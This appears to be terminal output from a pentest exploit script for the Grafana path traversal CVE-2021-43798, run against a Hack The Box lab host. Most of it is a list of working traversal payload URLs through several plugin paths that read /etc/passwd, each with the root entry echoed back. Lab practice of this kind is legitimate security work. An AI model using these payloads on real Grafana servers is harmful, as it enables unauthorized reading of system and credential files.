 pentest/payload/CVE-2021-43798-Grafana-Exp main !1
↓1.13 KiB/s ↑20.1 B/s 10.110.89.59 116.1.3.208 python3 exp.py
http://ambassador.htb:3000
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/annolist/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/barchart/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/cloudwatch/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/dashlist/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/elasticsearch/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/graph/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash
发现漏洞可以利用：
payload：http://ambassador.htb:3000/public/plugins/graphite/../../../../../../../../etc/passwd
回显：root:x:0:0:root:/root:/bin/bash